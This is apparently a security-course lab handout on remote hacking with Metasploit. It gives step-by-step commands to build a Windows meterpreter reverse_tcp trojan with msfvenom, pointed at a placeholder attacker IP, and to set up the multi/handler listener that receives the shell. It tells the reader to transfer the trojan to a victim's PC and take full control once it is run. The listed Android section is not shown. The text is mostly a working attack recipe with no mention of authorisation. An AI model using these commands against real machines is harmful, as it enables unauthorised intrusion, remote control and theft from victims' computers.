 LAB 07 - REMOTE HACKING VIA METASPOLIT

Learning Objectives

In today's lab, you will learn/practice;

1. Remote hacking.
2. How to remotely hack windows system via msf console.
3. How to remotely hack android phone via msf console.

Practice Exercise

Windows Hacking:

1. Windows are vulnerable to Trojan attacks regardless of version. Open terminal in kali linux and type

msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST="attacker ip" LPORT=444 -o /root/Desktop/trojan.exe

A trojan will be generated in the desktop. A Trojan or backdoor can give access to target machine remotely. We are using reverse_tcp Trojan. Reverse_tcp Trojan is a specially crafted malware that establishes a remote connection to the hacker machine over the TCP from the victim machine. This allows the hacker to breach into the machine and take full control over it. Transfer the above created file to victim's PC and move on to handler section.

2. Start the metasploit framework console as follows:
root@kali:-# msfconsole
3. Now it's time to open and setup multi-handler. Follows the steps:
msf>use multi/handler
msf exploit(handler)>set payload windows/meterpreter/reverse_tcp
msf exploit(handler)>set LHOST "attacker ip"
msf exploit(handler)>set LPORT 444
msf exploit(handler)>exploit
Payload Handler is being started........
4. When the victim clicks on the .exe file in his system, meterpreter session will be established.
5. Type meterpreter>help to find a list of commands and use them to exploit the compromised PC